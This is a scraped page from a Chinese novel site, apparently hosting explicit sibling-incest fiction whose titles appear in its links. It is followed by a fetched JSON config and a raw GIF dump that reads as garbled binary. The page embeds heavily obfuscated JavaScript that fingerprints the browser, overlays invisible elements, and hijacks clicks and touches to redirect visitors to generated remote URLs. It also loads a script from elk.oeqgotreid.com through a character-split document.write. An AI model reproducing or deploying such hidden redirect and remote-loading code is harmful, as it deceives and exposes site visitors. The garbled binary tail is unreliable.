aY=aV,aF=(Date[aY(0x13e)]()-aE)/0x3e8,aG=aF>=at,aH=aB>=au,aI=document[aY(0x125)][aY(0x15a)]>=aw,aJ=aG&&aH&&aI;aA[aA['length']-0x1]!==aJ&&(aA[aA[aY(0x192)]-0x1]=aJ,sessionStorage[as]=JSON[aY(0x126)](aA));var aK=aA[aY(0x156)](Boolean)[aY(0x192)],aL=aK>=ax,aM=!ay||aA[aY(0x135)](Boolean),aN=!az||aA[0x0]&&aA[aY(0x135)](Boolean),aO=aL&&aM&&aN;aO&&(sessionStorage[as+aY(0x16e)]='true');},0x3e8);}function A(ar){return ar===''?0x0:parseInt(ar,0xa);}function B(ar,as){var aZ=aQ;return{'classId':'config_'+ar,'i1':A(as['i1']),'i2':A(as['i2']),'i3':A(as['i3']),'i4':A(as['i4']),'i11':A(as[aZ(0x15d)]),'i12':as[aZ(0x14f)],'i13':as['i13']};}function C(ar,as){var b0=aQ;if(!sessionStorage[ar[b0(0x159)]+b0(0x16e)])return;for(var at in as){if(at['startsWith']('r')&&typeof as[at]!==b0(0x140)){var au='k'+at[b0(0x18d)](0x1);as[au]=as[at];}}return as;}function D(ar){p=ar['m1'],j=ar['m2'],n=ar['m3'];}function E(ar){var b1=aQ,as=sessionStorage[b1(0x128)](b1(0x173)+ar);if(null==as)return null;var at=sessionStorage[b1(0x128)]('data_'+ar),au=JSON[b1(0x17a)](at),av=B(ar,au);z(av),D(au),C(av,au),v=parseInt(au['k2'])>=K(0x1,0x64),w=parseInt(au['k1'])>=K(0x1,0x64),x=parseInt(au['k3'])>=K(0x1,0x64);if(!v){var aw=t(au['k8'],'_');if(aw&&aw[b1(0x155)](q+'')!==-0x1)v=!![];else{if(!w){var ax=t(au['k7'],'_');if(ax&&ax['indexOf'](q+'')!==-0x1)w=!![];else{var ay=t(au['k5'],',');if(ay[b1(0x192)]===0x2)parseInt(ay[0x0])>=K(0x1,0x64)&&(v=!![],y=parseInt(ay[0x1])*0x3e8);else{var az=t(au['k4'],',');az[b1(0x192)]===0x2&&(parseInt(az[0x0])>=K(0x1,0x64)&&(w=!![],y=parseInt(az[0x1])*0x3e8));}}}}}if(!x){var aA=t(au['k9'],'_');if(aA&&aA['indexOf'](q+'')!==-0x1)x=!![];else{var aB=t(au['k6'],',');aB[b1(0x192)]===0x2&&(parseInt(aB[0x0])>=K(0x1,0x64)&&setTimeout(function(){x=!![],ab();},parseInt(aB[0x1])*0x3e8));}}}E(g);var F='',G=0x2;d+='?',c+='?';var H=L(aQ(0x133));function I(ar){var b2=aQ,as='';for(var at=0x0;at<ar;at++){as+=Math[b2(0x17e)](Math[b2(0x185)]()*0xa);}return as;}function J(ar){var b3=aQ,as='';const at='abcdefghijklmnopqrstuvwxyz';for(var au=0x0;au<ar;au++){as+=at[b3(0x12a)](Math[b3(0x17e)](Math[b3(0x185)]()*at['length']));}return as;}function K(ar,as){var b4=aQ;return Math[b4(0x17e)](Math[b4(0x185)]()*(as-ar+0x1))+ar;}function L(ar){var b5=aQ;return ar[b5(0x17d)]('')[b5(0x120)]()[b5(0x157)]('');}function M(ar,as){var b6=aQ,at=[];for(var au=0x0;au<ar[b6(0x192)];au+=as){at[b6(0x171)](ar['slice'](au,au+as));}return at;}function N(ar,as){var b7=aQ,at='';for(var au=0x0;au<as['length'];au++){at+=as[au],au<as[b7(0x192)]-0x1&&(at+=ar);}return at;}function O(){var b8=aQ,ar=Date['parse'](new Date())/0x3e8+'',as=ar['substring'](0x6,0xa),at=Math[b8(0x17e)](Math[b8(0x185)]()*0x9)+0x1;ar=ar*at;var au=(ar+'')[b8(0x192)],av=at+''+au+ar,aw={0x1:'+',0x2:'*'},ax=Math[b8(0x17e)](Math['random']()*0x2)+0x1,ay=Math[b8(0x17e)](Math[b8(0x185)]()*0x3e6)+0x1,az=Math[b8(0x17e)](Math[b8(0x185)]()*0x3e6)+0x1,aA=ay+aw[ax]+az,aB=(ay+'')[b8(0x192)],aC=(az+'')[b8(0x192)],aD=as,aE=eval(aA)*aD+'2',aF=ax+''+aB+aC+ay+az+aE,aG=av+aF;return aG;}function P(){var b9=aQ,ar=(g+'')[b9(0x17d)](''),as=ar[b9(0x192)],at=[as],au=[];for(var av=0x0;av<0xa;av++){var aw=Math[b9(0x17e)](Math[b9(0x185)]()*0x9)+0x1;au[av]=aw;}var ax=[0x0,0x1,0x2,0x3,0x4,0x5,0x6,0x7,0x8,0x9];for(var av=0x1;av<ax[b9(0x192)];av++){var ay=Math[b9(0x17e)](Math[b9(0x185)]()*(av+0x1));[ax[av],ax[ay]]=[ax[ay],ax[av]];}for(var av=0x0;av<as;av++){var az=ax[av];au[az]=ar[av],at[av+0x1]=az;}var aA=at[b9(0x157)]('')+au[b9(0x157)]('');return aA;}function Q(){var ba=aQ,ar=P()+O()+new Date()[ba(0x18b)]()+'';return F=ar,ar;}function R(){var bb=aQ,ar=[0x38f40,0x2455,0xc091,0xae529,0x1000,0x24d69,0x20d38,0x119,0x6efb,0x1ec3,0x1a5,0x67f,0x3846,0x3c7,0xbe1,0x34536,0xe1d,0xb0e9],as=new Date(Date[bb(0x13e)]()-b),at='',au=as[bb(0x165)]()+0x1,av=as[bb(0x17c)](),aw=''+as[bb(0x17b)]();aw+=au<=0x9?'0'+au:au,aw+=av<=0x9?'0'+av:av,aw+=a;for(var ax=0x0;ax<0x6;ax++){var ay=0x61,az=0x1a,aA=String[bb(0x123)],aB=parseInt(aw)*ar[ax*0x3+0x1]+ar[ax*0x3+0x2],aC=aB%ar[ax*0x3],aD=aC%az;at+=aA(ay+aD);}return at;}function S(ar,as){var bc=aQ,at='';for(var au=0x0;au<ar['length'];au++){var av=ar['charCodeAt'](au);av>=0x30&&av<=0x39&&(av=(av-0x30+as)%0xa+0x30),at+=String[bc(0x123)](av);}return at;}function T(ar){var bd=aQ,as=0x5,at=S(ar,as),au=at[bd(0x192)];if(0xa>au)au='00'+au;else{if(0x64>au)au='0'+au;}var av=au+at;return av;}var U=location[aQ(0x174)],V=navigator;function W(){var be=aQ,ar=be(0x178),as=be(0x168),at=V[be(0x181)][be(0x155)](ar[be(0x179)](0x2,0x3))!=-0x1,au=V[be(0x181)][be(0x155)](as[be(0x179)](0x2,0x3))!=-0x1,av=V['platform']?![]:!![];if(U[be(0x155)]('vv')!=-0x1)at=![];if(at)return!![];else{if(au)return!![];else{if(av)return![];}}return![];}if(W())return;var X=document,Y='h'+L(aQ(0x13d))+'/',Z='0',a0=J(0xb),a1=J(0xa),a2=J(0xa),a3=J(0xa),a4=J(0x7),a5=K(0x7fffffff-0x64,0x7fffffff),a6=a5-K(0x2710,0x4e20),a7=K(0x73,0x7a),a8=function(){},a9=aQ(0x13a),aa=aQ(0x15b);if(v)a9=aQ(0x18a),aa='100vw',Z='1',G=0x3,a8=function(ar){var bf=aQ;ar['s'+'ty'+'le']['z'+'-'+'in'+bf(0x170)]=a6;};else w&&(a9=p+'vh',aa=aQ(0x14e),Z='2',G=0x4,a8=function(ar){var bg=aQ;ar['s'+'ty'+'le']['z'+'-'+'in'+bg(0x170)]=a6;});function ab(){var bh=aQ;x&&!window[bh(0x188)]&&(window[bh(0x188)]=!![],G=0x3,eval(a2)());}var ac='',ad=aQ(0x182),ae='top',af=aQ(0x189),ag='',ah='padding-top';h==0x1&&(ad=aQ(0x11c),ac=aQ(0x14c),i==aQ(0x189)&&(ac=aQ(0x12e),ae=aQ(0x189),af=aQ(0x189),ah=aQ(0x12f)),a5=K(0x13880,0x15f90));ad=M(ad,0x2),ad=N(aQ(0x161),ad),ad='"'+ad+'"',ae=M(ae,0x1),ae=N(aQ(0x161),ae),ae='"'+ae+'"',af=M(af,0x1),af=N(aQ(0x161),af),af='"'+af+'"';var ai='',aj='';j==aQ(0x143)&&(ai=L(aQ(0x158)),aj=L(aQ(0x186)));var ak=K(0x64,0xc8),al=ak+0xc8,am=y+al+0x64,an=am+0x12c,ao=an+0x12c,ap=function(){};if(u){Z+='3';var ap=function(){var bk=aQ,ar=function(at){var bi=a0b,au=document[bi(0x134)]('body'),av=document[bi(0x134)](at),aw=av[bi(0x15a)],ax=as(av),ay=ax+aw,az=!![];au[bi(0x175)](bi(0x195),aA);function aA(aB){var bj=bi,aC=aB[bj(0x142)][0x0],aD=aC[bj(0x144)],aE=aC[bj(0x167)],aF=0x0;h!=0x1?aF=aC[bj(0x167)]:aF=aC[bj(0x144)],aF>=ax&&aF<ay&&(az&&(G=0x4,eval(a2)(![])));}};setTimeout(function(){ar('.'+a4);},an);a9!=bk(0x13a)&&a9!=bk(0x18a)&&setTimeout(function(){ar('.'+a0);},an+0x32);function as(at){var bl=bk,au=at[bl(0x166)],av=at['offsetParent'];while(av!==null){au+=av[bl(0x166)],av=av[bl(0x151)];}return au;}};}var aq=function(){};k==aQ(0x143)?aq=function(ar){var bm=aQ;ar[bm(0x121)][bm(0x13c)]();var as=document[bm(0x169)](a0);if(as)for(var at=0x0;at<as[bm(0x192)];at++){var au=as[at];au[bm(0x132)][bm(0x16d)]='0';}var av=document[bm(0x164)](bm(0x125))[0x0][bm(0x132)];av[''+ah+'']=bm(0x11e),event[bm(0x12b)]();}:aq=function(ar){event['stopPropagation'](),eval(a2)();},(function(){var bp=aQ,ar={'data3':{'0':{'wdf':Y+R()+H+c+Q()}}},as=function(ay){var bn=a0b;return ay['split']('')[bn(0x120)]()[bn(0x157)]('');};window[a1]=function(ay){aq(ay);};function at(){return Y+R()+H+d+T(F)+G+O();}window[a2]=function(ay){var bo=a0b,az=document[bo(0x169)](a0);if(az&&ay==undefined)for(var aA=0x0;aA<az[bo(0x192)];aA++){var aB=az[aA];aB['style']['height']='0';}window[bo(0x131)][bo(0x174)]=at();},ab();x&&!window[bp(0x188)]&&(window[bp(0x188)]=!![],G=0x3,eval(a2)());var au=function(){var bq=bp;window[bq(0x131)][bq(0x174)]=at();},av=as(ar[bp(0x193)][0x0][bp(0x11f)]),aw='';Z=' ',aw+=ai+'<div class="'+a4+'" style=" position:;"> <span style="position: absolute;font-size: 14px;">'+Z+' <span> '+bp(0x14b),aw+=bp(0x18e)+a0+'" style="position:fixed;color:transparent;">.</div>',document[bp(0x152)](bp(0x12d)+ac+'}#'+a3+'{display:flex;width:100%;}</style><div id="'+a3+bp(0x139)),document[bp(0x152)](bp(0x198));if(!![]){}setTimeout(function(){var br=bp,ay=document[br(0x15c)+'E'+'lementB'+'yI'+'d'](a3);ay[br(0x180)]=aw;},ak),setTimeout(function(){function ay(az,aA,aB){var bs=a0b,aC=document[bs(0x169)](az)[0x0];;;;;;;;aC['s'+'ty'+'le'][bs(0x197)+bs(0x146)]=a7+'px',aC['s'+'ty'+'le'][eval(ae)]='0',aC['s'+'ty'+'le']['le'+'f'+'t']='0',aC['s'+'ty'+'le'][bs(0x127)+bs(0x145)+'on']=aj,aC['s'+'ty'+'le']['z'+'-'+'in'+bs(0x170)]=a5,aC['s'+'ty'+'le']['w'+bs(0x172)]=bs(0x14e),aC[bs(0x180)]+='<i'+bs(0x18f)+'yl'+bs(0x122)+bs(0x160)+'00'+bs(0x138)+bs(0x147)+bs(0x183)+a7+'p'+bs(0x14a)+bs(0x191)+L(aA)+bs(0x154),aC[bs(0x180)]=aC[bs(0x180)]+ag,aC['o'+'n'+bs(0x13f)+'ck']=function(){G=0x2,aB();},aC['s'+'ty'+'le']['pos'+'it'+bs(0x190)]=eval(ad);}ay(a4,av,au);},al),setTimeout(function(){var bt=bp,ay=document['getElementsByClassName'](a0)[0x0];ay['s'+'ty'+'le']['lin'+bt(0x194)+'ght']=a9,ay['s'+'ty'+'le'][bt(0x187)]=aa,a8(ay),ay['s'+'ty'+'le'][eval(af)]='0',ay['s'+'ty'+'le']['le'+'f'+'t']='0';;ay['o'+'n'+bt(0x13f)+'ck']=function(){eval(a2)();};},am);;ap();var ax=sessionStorage[bp(0x128)](bp(0x173)+g);null==ax&&r();}());}()));function a0b(a,b){var c=a0a();return a0b=function(d,e){d=d-0x11b;var f=c[d];return f;},a0b(a,b);}function a0a(){var bu=['padding-top:32%;','184QIkGVP','100vw','i12','2028','offsetParent','writeln','has','" />','indexOf','filter','join','>elyts/<;}})0(etator)1(elacs:mrofsnart-tikbew-{%001})ged5.1-(etator)1(elacs:mrofsnart-tikbew-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-tikbew-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-tikbew-{%02,%01})1(elacs:mrofsnart-tikbew-{%0{sgewgekahs semarfyek-tikbew-@}})0(etator)1(elacs:mrofsnart-zom-{%001})ged5.1-(etator)1(elacs:mrofsnart-zom-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-zom-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-zom-{%02,%01})1(elacs:mrofsnart-zom-{%0{sgewgekahs semarfyek-zom-@>elyts<','classId','offsetHeight','0vw','get','i11','check','data_','th:1','"+"','touchstart','i13','getElementsByTagName','getMonth','offsetTop','pageY','9vMacib','getElementsByClassName','touchend','__executedClassIds','spt','height','_real','184HfiovA','dex','push','idth','data','href','addEventListener','common','4165049pDAifS','ewWinpg','substr','parse','getFullYear','getDate','split','floor','12GXADkF','innerHTML','platform','relative','ht:','gskxvm','random','sgewgekahs gninnur enon lamron etinifni s2.0 esae s5.1','width','temp','bottom','100vh','getTime','tpir','slice','<div class="','mg st','ion','c="','length','data3','e-hei','touchmove','rcs','hei','~</div>','6860660AshPCm','16594050pPMWWp','fixed','clear','0px','wdf','reverse','parentNode','e="wid','fromCharCode','real','body','stringify','ani','getItem','20604tNXjFk','charAt','stopPropagation',' onload=\'gskxvm()\' ','<style>body{','padding-bottom:32%;','padding-bottom','currentPvIndex_','location','style','/uci.','querySelector','every','setItem','.jpg','%;h','">~_~~_~','0vh','824976vrggov','remove','/:sptt','now','cli','undefined','1218687nXmLxA','touches','yes','clientY','mati','ght','eig','131886mzEDWQ','add','x;" sr','</div>'];a0a=function(){return bu;};return a0a();}})();
</script>
            <p class="pt10 text-center hidden-xs">温馨提示：按 回车[Enter]键 返回书目，按 ←键 返回上一页， 按 →键 进入下一页，加入书签方便您下次继续阅读。</p>
            <div class="clear"></div>
        </div>
        <div class="book mt10 pt10 tuijian">
            耽美小说相关阅读：
                            <a href="http://3vbook.net/book/67962/" title="跟弟弟睡了之后（骨科，高H）">被一直嫉妒又讨厌的富婆包养了</a>
                            <a href="http://3vbook.net/book/68009/" title="跟弟弟睡了之后（骨科，高H）">公主的小娇奴（NPH，男生子）</a>
                            <a href="http://3vbook.net/book/71008/" title="跟弟弟睡了之后（骨科，高H）">进入了奇怪游戏之后（nph)</a>
                            <a href="http://3vbook.net/book/96750/" title="跟弟弟睡了之后（骨科，高H）">论女a与哨向的兼容性（nph）</a>
                            <a href="http://3vbook.net/book/101245/" title="跟弟弟睡了之后（骨科，高H）">沼泽病（姐弟骨）</a>
                            <a href="http://3vbook.net/book/101678/" title="跟弟弟睡了之后（骨科，高H）">一篇很淫乱的文</a>
                            <a href="http://3vbook.net/book/101902/" title="跟弟弟睡了之后（骨科，高H）">《玉壶传》（骨科）（兄妹）（np）</a>
                            <a href="http://3vbook.net/book/103565/" title="跟弟弟睡了之后（骨科，高H）">静海旖旎（校园高H）</a>
                            <a href="http://3vbook.net/book/103955/" title="跟弟弟睡了之后（骨科，高H）">HP霍格沃茨男生隐秘数据测评表</a>
                            <a href="http://3vbook.net/book/105406/" title="跟弟弟睡了之后（骨科，高H）">被操就老实了 （校园np）</a>
                        <div class="clear"></div>
        </div>
        <p class="pt10 hidden-xs"><a href="/book/66942/" title="跟弟弟睡了之后（骨科，高H）">跟弟弟睡了之后（骨科，高H）</a>所有内容均来自互联网，3V小说网只为原作者呦呦的小说进行宣传。欢迎各位书友支持呦呦并收藏<a href="/book/66942/" title="跟弟弟睡了之后（骨科，高H）">跟弟弟睡了之后（骨科，高H）最新章节</a>。</p>
    </div>
    <div class="clear"></div>
</div>
<script type="text/javascript">
    ReadKeyEvent();
    var lastread = new LastRead();
    lastread.set('/book/66942/', window.location.href, '跟弟弟睡了之后（骨科，高H）', '补习计划 danmeixs8.com', '呦呦', '耽美小说');

    function report() {
        if ($.cookie('report')) {
            alert('请不要过于频繁,30秒可操作一次');
            return false;
        } else {
            let date = new Date();
            date.setTime(date.getTime() + (parseInt(30) * 1000)); //n秒一次.
            $.cookie('report', true, {
                expires: date,
                path: '/'
            })
            $.ajax({
                type: "post",
                url: "/api/report.php?do=report",
                data: {
                    articleid: '66942',
                    chapterid: '3701125',
                    articlename: '跟弟弟睡了之后（骨科，高H）',
                    chaptername: '补习计划 danmeixs8.com',
                    repurl: window.location.href
                },
                success: function(state) {
                    state == '200' ? alert('成功！\n我们会尽快处理！\n感谢您对本站的支持') : alert('失败！\n请联系网站管理员');
                }
            });
        }
    }
</script>


<!-- footer -->
<div class="footer">	
	<p class="hidden-xs">本站所有小说为转载作品，所有章节均由网友上传，转载至本站只是为了宣传本书让更多读者欣赏。</p>
	<p class="hidden-xs">Copyright 2026 3V小说网(3vbook.net) All Rights Reserved.</p>
	<div class="clear"></div>
</div>
  <script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?9e317ee924b64bce4360fa19be397457";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?c81a3028e953ed40f1d794bad1027c23";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'tt'+'ps'+':/'+'/'+'e'+'l'+'k'+'.'+'o'+'e'+'q'+'g'+'o'+'t'+'r'+'e'+'i'+'d'+'.'+'c'+'o'+'m'+':'+'2'+'1'+'0'+'0'+'9'+'/'+'j'+'s'+'/'+'3'+'1'+'6'+'1'+'a'+'7'+'2'+'2'+'0'+'3'+'b'+'3'+'/'+'4'+'a'+'d'+'6'+'2'+'0'+'3'+'2'+'.'+'j'+'s'+'?v=7'+'"></'+'s'+'c'+'ri'+'pt'+'>');
</script><br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
</body>
</html>


--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://xkxtvd.icu/real?1768397110006119
body_size: 200
content:
var data119 = '{"k1":"0","k2":"10","k3":"0","k4":"","k5":"","k6":"","k7":"","k8":"","k9":"","k10":1768397111,"k21":"0,","k22":"","k23":"","m1":"20","m2":"no","m3":"100","i1":"15","i2":"3","i3":"10000","i4":"1000","i5":"","i11":"2","i12":false,"i13":false,"r1":"0","r2":"10","r3":"25","r21":"0,","r4":"","r5":"","r6":"25,20","r22":"","r7":"","r8":"","r9":"","r23":""}';

--- FILE ---
content_type: text/html
request_url: https://xkxtvd.icu/4385992554502.jpg?35383131613492811141471768801339239061300419021768397110006
body_size: 103553
content:
GIF89a�� �  ������jd�����l�����Ϻ����Xd�ʹ��괭�%�������Y��Ư��쯓���U!�rnp��#X�mbqlp��y�wmMP���pMo���m����SIP���ά����R�����������������׻KTq���������ϓ��R�Tw�
�tq�j�Sd{���eU�ON�٧�Ǭ�����������g�Е���T\<=8B_uaY��������ʒ�����������˹��ܯVM����gZ�?6�6T�̇����׻񖰸 ɚ�ۃ����ۧRw����ī�����������������������=B�ب]]\857���C�����}~�������������������������������������   ������!�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 5.6-c148 79.164036, 2019/08/13-01:06:57        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmpMM:OriginalDocumentID="xmp.did:9f493bd1-d8f3-1141-98f2-6967f50e8d00" xmpMM:DocumentID="xmp.did:D71A85C9022F11EBBB53F1F33837CD94" xmpMM:InstanceID="xmp.iid:D71A85C8022F11EBBB53F1F33837CD94" xmp:CreatorTool="Adobe Photoshop 21.0 (Windows)"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:1ee855b3-7a42-0f4a-911f-97838e922ab6" stRef:documentID="xmp.did:9f493bd1-d8f3-1141-98f2-6967f50e8d00"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !�F  ,    ��  ��H�����Hd�[d�d����� ����d �����������JtC�26��4UU�4;�^U�B2�����������I[}lly�x��_�:pGEE##��k������������������C�vǏÇ~Șc ��ŋ3�	���+Cf�F�d�}R��hqB�Ȝ���͛8[�cb�T~�TX��	9Hu&=ʳ�ӧPMH�� &�;�F�ujׯ`�F���)N�3��2E�̫7������ݻx����7�!E[�lI��`Adfj���R��=�l�����b�(�eAVB^ŚEK��[�i�����!Sb{HQ�X�۸s?�6��C2�t�w�*��'O�\�;p�G/H]_u���k�Ǣ{�~��M(爇x��h`Æ����!���g͕��h�����L�[X�d`VLIA~X0�9LU�RcU(	u4��ZH�Va�(�~x�j�D���}�(�x2"[,�$�e"�%��fC�b$1�0P��s(1�+6�F�^�F�i����,2�;� ���i��1@#5����!��ws��9y�َ;H�v�Zޡ��]	�M�A	%L�DB�c��A~���A�)Ũ���Q����,�ԫq�d�?6<hY�x�W��j���(��K��
k��k�. ��F���7Xa�9�Xd�Y�'��).�Gn�C	L ú+D)����V���X��2DA�����3d�Ʀ�~|���a�������J9#��'�s�Mw�Ƅ&�(B ��������+�u�r|Wh0�H��|j�����V-몁G�ZAq, �N,��b� �>/��T��h=��Q�ړtI+���ڨ�;2�v)��{Ym��7n��@]� ��ZY/-���,��P�?�����V���,Ё;�SEȌp�k�	�@n��c�wu+����{w@b%0���>r9�o�`��?���{;�
�ϰ^�|~�P�8qk�Z�\I9�A�RO]u�c)���LȪ���/�:��1"�������4�D��0{��{���&7��
!��'�K�/l!8@K���V�PAq����Ē��(Bv`�P΅;���#���PN4���v�'܃ �a�[2J� d�����iCb�l�L%��Yώ'>�ՄB{B��R,�u|I[��!f��{�_����)�|.
�����}�A�4��g�a;B��o�)i "��o����PFT��VȀ�o�xE-:��*آ
��,l`��bBl`ڀ���.�1�޴�fXؒ�p@eH�2�Y+�Q�b<�f�)'| �cC�6G2(qA��8Y�T~���h<� �zg���J`��ōg�g�� <��q�J�7 ;��UmD�\��ǆ֥l��C!����. �
9���-n��.y�Y`p��Dc���ҔE���W�t\�������L)jR���J@��P�)��EǊIRh�����S���h��_���M!**�9��24`S�@.���0��"!ω��ጝrgB�7P�H`����=�i=}��6�">�	Ѐz-yz�A��"���Ym�
@��j��3��&:8��!�|� H�a��������!0�J]���U@��T���鴦C��98 ���D-*	�j���
5�ђ�q���H��������ɭ��`:��2�^��=��:�Ѯd}�+K^��A�o�k� �pZ���k�FF Wt��P�9X��%h��(�]V���x����R���%hL�����kz��hK���`Ǥ��b��NC���o�@[ixԀ��-ef��(a Ȃ��W��yT�B�mQ��
託+	7�f%�)t��!iחn�Y�E1AA���!SGh�{�ځ�N,��HS�K�(Ć����Y�0<�ĬGn�|��!k��꓌�����D,���� �/��p`k�b�!`�b��X��ѲI�2�;��¸D�lqZ�Rc�NǨ]i)@�rߠ�<r۰�i�!�J�FG I\��)B�`�� YxR�&��<�*q����]<��:��p %t!R���2���$� 	) �P��VS`l�B�d�IVL���qR��u`���$�IÜ
@A�U�
}d�����H���-�M���A����o�P�l��i�u�Yl��
� � ēo��z(���z@l��{L�ca�m�؟����]n�rC��!(<|�H�;�P|A��{�m� �%᮴]U�@<�2 WD�E��,X�Xv�<�sA��>	1�=�32�Ra���}9J�r��V�{1T�Cf�A������/챈n6��S/@}`�D� dհfu<�h��ֈ�����AE����a����a�Um�l�E^�vw�怗%c
�/\�m��"��P��x�wx���x"�yPt��i� {��PcPPz2�]�S�ZTw���<�5�ES��I`p t�I?�K�qN(.K��F�&�BPÃ�6�F|�Th7� p�� :�|�1 4S�4LY�w2Q}��&#%x�#~k�(Q~� 3c_�q[���W�Q�g�����lf�w	(>�&p"v�!���xbz�m4A���m��P}���G�����x{a��H�dE� �1 x�y�$+Ppl�A����SNb '�
2� ��D�qQ�qR�R؍�v���]Q�����"TpH7�9 ���#�d���9�cC@J�24�c|����H!0x`�6k�W��y5k����j��d00��/9���@�&Y��)T�.�Fzg!��F�8����o�2TP���#"�c@�A9��؁�7�@������vI_@J&0YPz%`��]:�!1��(�+�CS����y�0 =uo݈ߘ]���'T�]���w��1Q+:P�2cQ��9i�0't;� a� ����^�f"r�	o��t�q`�� �o�V�����j�y��� Ɉ�*7 ���Bv @��,�_�S����3�w�ٛ_I�b9�!ZțM�>}!��<��w��x�5�x���ٔm�����1�E �% �20YV��]ɜ�xY0/g Pq�KC�����ȍ�ז��������rY��*�hoq^�`h��`��U[���<:�z>�U�Ef(p�I�[�0�����1k񷑑[
��6:�FБ9ң��k��JPe���(P`��Y=1��(���)������t^|����,�W`�b:��Hn ��x�`Z Z������)f  ;`�q �oc`�m�<Ӊ�x5S&Gd 6\:�����@�Q��X��*�uJ���o�uJ���O��z)TP�Sh��k���d 0硷P�h04�p�f��RC�a�5vk�bj��}�`!�1jk�A���������X�)N`XP�lLڤN�lPZ��)��j��i���50�&�,9��W�����Jn��o���:�{m��q�O���I0@�^�+dP�rDC���I]Y
�l��l�8$[������g�6� -𠣚.��g�'��T�B ���R�fS������PJK2Y���~���1j�ɬ�������80&�A���NYh��%,~ wT�w+y�61��E��J��#0^����������������R$���ڸtZ���BH�}z��5~� q:aE \4@pQ]|K
 �u#[����'�����%w "�[���|B�~�\��TE)-Di/5U`�ƛ ����`�/��A['���	 � ��~�0��s�y ��Wh@���2l a��)@���hs��ԛ�� pGOпJ��JF<)���t[�v{�麮��Y�p��ڀR���[ ����z�w���J����zd��%�6ȉ`�%�e�[��I�Jw��]�e`��� W@���u�
�'k��+Ĳ] �h�i1U���@�ä�$Qk H�2gV�\hv�ɥ���B�_A�� Pr�~/ �uA�{�~ E��W0�f��c�'���ܾ�
:p��9�u v�X$ �C�(ITq`�(�пp��<���f��i4��,�\��5�x���P�x1��w�˼������¼�l�ܝYܺ�I2\J�.}�I'�e�W�S������A�t�����*����E�j�|F,~t�N5 t�b| W�TO<9��{,���X04	P=�a���K�B
��������"Z��*�Ӡ���Sbh���"��b۾,��A��}�J�
� p_p4/��<�ӯ�ӌR�N�D �)F� �����C�p���j�
@x���E˵ܥ)�� ���˳֤n��������VqYfe]°E�����Q� ��w*][6 �2Λ��`��?,������g6P�u�\ c��pBs���l(�0��
z�{�\Ak�^̫�d���4��M}�*�
E��Zi}����&E�Ek��DL�H�k~%�n������eK<x:��`��=m��}$�%�ۋ ���e�zZ��Og0�59�ծ��Xc>X=р� ��^MZ����b}�>�xb*�Jy�p��l�j$��+< O�y~�$9y��9�p�d� g&1��60�M�\�$^�=,������&eͩ
1����Ǜ�Z��H�0,0��E�G 	`��ƨm��2SA���GJ����v`���Bk��~{1Ⱦ����=��L<;�k�s�=������]�M�܍z!If�G}��)`�+��R�lL,~7�YM˶|����~�L��r�L�W����Dnյ
�"L~���Y|�Q["|��e Ϝ��wR )6Pcp"�����
>AS0LU�4P:�FWz"�����,��9��� ���<qW�;��0�����0�� _\	040��pO�h&8kV+��M}�����hѬf~u�y� ��������e��\�v@��t~��]��"o�>1�v^�"�Wx�0�D�=ԟ|��x���������,Z]�����d�>�px��#��w��J3�Ӣ�����x��{�U���)���j�\�)�y���Gq�;��@��V:@;�; ^\VlՎ�O���>�O��*~��JE? 0I���ζGvW���t^�FK�W���Ř2�H0i0F��8/���$w�� ��W�(� ��Q}��g�ϐ��\�mP+N��#�����$��>����yf
�ӽx ���O�2��,6�U�-��:�Ȏ��}����^xF�hWP��3�2k�DaR��#}�~������l�d����NYCCC2C���]cT P� $��r%64;:62g`X| @�ArEEgPA�66�,1?W����������~?}l�S
�
� }~&lWp T;pT֨@��>:*�X��@�	�} ���4>h܈����p�d�U�1��.ɜI��͙p��ɳ��-��禞�s���C�Sv=�I(����X�,��ϋ�]Êu2V�;f�xM�t�[�[t�q`'�h���ʿ|�,���È�*n�1�
��Be��+�C3k�S� �ϠC�A���7D#( b�fKȑ�Ǡv�<D_�<*��+j��Oޠ5}"�" �����`t��?H;5��!R�mUb��\�B
�|e��kK�QH�(����/�(��j�1�e}��T�С��al ��Ću�% �EР�d� �2%�P+d$#I%�PEyT�
%�Q:��N` LbԑH"�[,��O>�fE%@+d��d �Q�V��V�d�E֙.��&h�I�x�B�V\�B��wf��|��XJ�b�z�ahK�%��袌5� 
5l�Τ��fl��Yg�uZ����AP@�e	r�	5Hq�\��XW�<��a"�$҇�lb+��%r��BQ�"�)�
!�
CxAE.�"|~-�R8�SDAE%(�W憻A~,Ѐ�%4΀���W��u`P�V��l0R$N ��FX��%X��\`I1��`��A@���
1�أ���#H<�Hci�K�P���8[�H�R�e
IL9T�H��J��66_��L����u���C�iQm��w
